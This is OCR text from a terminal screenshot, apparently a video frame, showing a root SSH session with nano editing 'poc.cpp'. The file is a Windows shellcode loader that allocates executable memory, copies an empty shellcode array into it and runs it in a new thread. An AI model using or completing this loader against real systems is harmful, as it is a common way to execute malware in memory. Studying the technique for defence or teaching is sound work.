 ojk — root@debianx64: ~/sc — ssh root@10.211.55.6 — 143×39
~ — root@debianx64: ~/sc — ssh root@10.211.55.6
~ — root@debianx64: ~/sc — ssh root@10.211.55.6
+
GNU nano 7.2 poc.cpp *
#include <windows.h>
#include <stdio.h>
int main() {
unsigned char shellcode[] = "";
LPVOID alloc_mem = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
MoveMemory(alloc_mem, shellcode, sizeof(shellcode));
HANDLE tHandle = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)alloc_mem, NULL, 0, NULL);
WaitForSingleObject(tHandle, INFINITE);
return 0;
}
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was